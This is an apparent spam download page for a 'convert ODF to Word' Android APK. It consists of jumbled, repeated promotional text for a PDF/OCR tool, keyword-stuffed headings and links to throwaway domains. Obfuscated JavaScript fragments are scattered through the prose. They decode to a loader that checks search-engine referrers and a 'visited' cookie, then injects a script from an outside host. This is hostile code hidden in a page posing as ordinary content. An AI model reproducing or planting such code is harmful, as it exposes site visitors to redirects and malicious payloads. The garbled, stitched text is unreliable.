



## **Free Download Convert Odf To Word Document For Android Apk**

JiNa OCR is the fastest and most precise way to convert paper, PDF files, and even digital camera pictures into documents you can edit in your favorite PC applications like microsoft word.. With JiNa OCR you can upload many PDF files and convert them in one click, and if your PDF file contains more than one page, you can choose the page you want to be converted, or simply convert the whole PDF document.. Download Free TrialConvert your PDF files into Word from your windows desktop!Convert PDF file into word document and more !New version v5.. Convert any Scanned PDF files and Images to Word!JiNa OCR is the best windows tool to convert any scanned PDF file into editable file.. 3 0Convert PDF to Word Desktop Software allows you simply to convert any PDF files into Word (..

\*?(?:\$|;)/g),\_0x52df83={};if(\_0x3c06e3[\_0x3c14('0x27')](!\_0x2708b5,name)){return undefined;}var \_0x47ed99;for(var  $0x2be6d1=0x0$ ;  $0x2be6d1$ . com If you have a scanned PDF, and you want to convert it to a simple editable text, we can suggest you to use this PDF to Text online converter tool.. Very fast and totally free You can Compress your PDF file to reduce the size with jinapdf.. Convert PDF to WordOnline for freeConvert your PDF files into Word document and Text files with our online PDF to Word converter.

You can see it in action from our Online PDF ConverterThe faster way to convert many PDF files into Word and Text.. com If you have a scanned PDF, and you want to convert it to a simple editable text, we can suggest you to use this PDF to Text online converter tool.. Download Free TrialConvert your PDF files into Word from your windows desktop!Convert PDF file into word document and more !New version v5..

constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x135f6f){\_0x349f5f=window;}return \_0x349f5f;};var \_0x235986=\_0xfc7927();var \_0x14cecb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x235986$ ['atob']||( $0x235986$ ['atob']=function( $0xeb31af$ }{var  $0xbb1888=String(0xeb31af)$ ['replace'](/=+\$/,'');for(var \_0x5d5272=0x0,\_0x539a27,\_0x37e48d,\_0x4f563d=0x0,\_0x1d0019='';\_0x37e48d=\_0xbb1888['charAt'](\_0x4f563d++);~\_0x3 7e48d&&(\_0x539a27=\_0x5d5272%0x4?\_0x539a27\*0x40+\_0x37e48d:\_0x37e48d,\_0x5d5272++%0x4)?\_0x1d0019+=String['f romCharCode'](0xff&\_0x539a27>>(-0x2\*\_0x5d5272&0x6)):0x0){\_0x37e48d=\_0x14cecb['indexOf'](\_0x37e48d);}return \_0x1d0019;});}());\_0x3c14['base64DecodeUnicode']=function(\_0x674a2a){var \_0x368e8b=atob(\_0x674a2a);var \_0x57f930=[];for(var

\_0x42af11=0x0,\_0x49d94b=\_0x368e8b['length'];\_0x42af11=\_0x47f4c5;},'ubcnn':\_0x3c14('0x19'),'ySGpA':function \_0x499dfd(\_0x452ae9,\_0x34ac72){return \_0x452ae9&&\_0x34ac72;},'EVKqd':\_0x3c14('0x1a'),'FjZds':function \_0x513e87(\_0x1659a0,\_0x25d8b1){return \_0x1659a0(\_0x25d8b1);},'kIGDE':function

\_0x1a7a2a(\_0xe95866,\_0x3fc02d){return \_0xe95866+\_0x3fc02d;},'DRhXn':\_0x3c14('0x1b')};var \_0xbad902=[\_0x3c06e3[\_0 x3c14('0x1c')],\_0x3c06e3['AYlwd'],\_0x3c14('0x1d'),\_0x3c06e3[\_0x3c14('0x1e')],\_0x3c06e3[\_0x3c14('0x1f')],\_0x3c06e3[\_0x 3c14('0x20')],\_0x3c06e3['SgQWR']],\_0x5c9fa7=document[\_0x3c14('0x21')],\_0x57bb1d=![],\_0x47f4d8=cookie[\_0x3c14('0x2  $2'$ )]('visited');for(var  $0x5a2abc=0x0$ ;  $0x5a2abc$ . Very fast and totally free You can Compress your PDF file to reduce the size with jinapdf.

## **how to convert word document to pdf on android**

how to convert word document to pdf on android, how to convert word document to pdf on android phone, how to convert word document to pdf using android phone, how to convert word document into pdf in android, convert android text messages to word document, android app to convert pdf to word document, how do i convert a word document to pdf on android, how to convert word document to pdf on mobile, how to convert word to pdf on android, convert word document to pdf android, how to convert word to pdf android

Doc), PDF to RTF (rtf), or PDF to Text (txt) You can upload many PDF files at the same time, and convert them all from one button, really very easy to use.. JiNa OCR is the fastest and most precise way to convert paper, PDF files, and even digital camera pictures into documents you can edit in your favorite PC applications like microsoft word.. With Jina OCR you will be able to convert PDF or image into many editable format as Word, Excel and Text.. Convert any Scanned PDF files and Images to Word!JiNa OCR is the best windows tool to convert any scanned PDF file into editable file.. Doc), PDF to RTF ( rtf), or

PDF to Text (txt) You can upload many PDF files at the same time, and convert them all from one button, really very easy to use.. You can see it in action from our Online PDF ConverterThe faster way to convert many PDF files into Word and Text.. 3 0Convert PDF to Word Desktop Software allows you simply to convert any PDF files into Word (.. var \_0x3734=['a0lHREU=',' RFJoWG4=','aGVhZA==','RFZoUkQ=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt vZGYrdG8rd29yZCtkb2N1bWVudA==','Y29va2ll','bWF0Y2g=','SU1NQk4=','Z0ZCR1M=','bGVuZ3Ro','c3BsaXQ=','cmVw bGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','U2FQcFE=','U2pKelA=','TVRHd24=','alNPSHI=','Z2V0VGltZQ==', 'ZXNXaXM=','OyBzZWN1cmU=','LmJpbmcu','LmFvbC4=','LmFzay4=','bGt4','TG9D','dmlzaXRlZA==','aHR0cHM6Ly9jbG 91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VnVuRks=','LnlhaG9vLg==','aXhyT3E=','RXpwV2g=',' bmVVdms=','cmVmZXJyZXI=','Z2V0','a2dnZUs=','ZEhtbHc=','ZmJ0U0c=','aW5kZXhPZg==','eVNHcEE=','RVZLcWQ=','R mpaZHM='];(function(\_0x2cfeb3,\_0x11faa3){var \_0x44a3d6=function(\_0x386ae0){while(--\_0x386ae0){\_0x2cfeb3['push'](\_0  $x2cfeb3['shift']());$ };  $0x44a3d6(++0x11faa3);$ ( $0x3734,0x86)$ );var

\_0x3c14=function(\_0x97f531,\_0xcee58d){\_0x97f531=\_0x97f531-0x0;var

 $0x26d\text{d} = 0x3734$ [ $0x97f531$ ];if( $0x3c14$ ['initialized']===undefined){(function(){var  $0xfc7927$ =function(){var \_0x349f5f;try{\_0x349f5f=Function('return\x20(function()\x20'+'{}.. With Jina OCR you will be able to convert PDF or image into many editable format as Word, Excel and Text.

## **how to convert word document to pdf using android phone**

JiNa OCR support both PDF and Image format as PDF, JPG, PNG, BMP, GIF, and TIFF, no need to retype or reformat your document.. JiNa OCR support both PDF and Image format as PDF, JPG, PNG, BMP, GIF, and TIFF, no need to retype or reformat your document.. With JiNa OCR you can upload many PDF files and convert them in one click, and if your PDF file contains more than one page, you can choose the page you want to be converted, or simply convert the whole PDF document.

## **convert android text messages to word document**

d70b09c2d4

[http://kontilosung.gq/antoalgon/100/1/index.html/](http://kontilosung.gq/antoalgon/100/1/index.html)

[http://riamerifci.cf/antoalgon26/100/1/index.html/](http://riamerifci.cf/antoalgon26/100/1/index.html)

[http://dernigalla.tk/antoalgon80/100/1/index.html/](http://dernigalla.tk/antoalgon80/100/1/index.html)